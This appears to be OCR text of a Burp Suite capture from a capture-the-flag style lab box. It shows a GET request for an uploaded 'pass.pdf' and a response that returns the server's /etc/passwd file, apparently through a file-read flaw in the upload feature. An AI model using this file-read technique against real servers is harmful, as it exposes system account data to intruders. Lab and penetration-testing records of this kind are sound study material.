 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /uploads/9ae096bc7e411222c896c8b9cc9b74ef/pass.pdf HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.229/upload.php
9 Cookie: PHPSESSID=7c043nqbhm56rmfbgitd4vestc
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Dec 2023 01:58:45 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Wed, 13 Dec 2023 01:58:25 GMT
5 ETag: "56d-60c5a80acda83"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
32 systemd-resolve:x:104:110:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false